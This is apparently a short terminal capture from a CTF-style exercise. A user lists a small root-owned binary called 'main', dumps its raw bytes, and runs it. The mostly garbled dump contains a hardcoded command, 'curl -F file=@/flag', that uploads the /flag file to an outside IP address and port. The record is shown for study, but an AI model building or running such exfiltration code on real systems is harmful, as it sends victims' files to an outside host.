 bkfish@ubuntu:~/Desktop/a$ ls -al main
-rwxr-xr-x 1 root root 9400 Mar 20 03:25 main
bkfish@ubuntu:~/Desktop/a$ cat main
ELF>@@�"@8@@��@@**  @ @11�;H� @jh @h @h @h
 @H��/bin/curlcurl-Ffile=@/flag106.54.90.219:9091
d@D@D
@D@D"@D,@D6@D@@DJ@DP@dmain.asm@ @��
 @
 @ @ @% @0@+1 @71 @>8 @main.asmfilenameargv1argv2argv3argv4__bss_start_edata_end.symtab.strtab.s
� h
        8"C{"6bkfish@ubuntu:~/Desktop/a$ ./main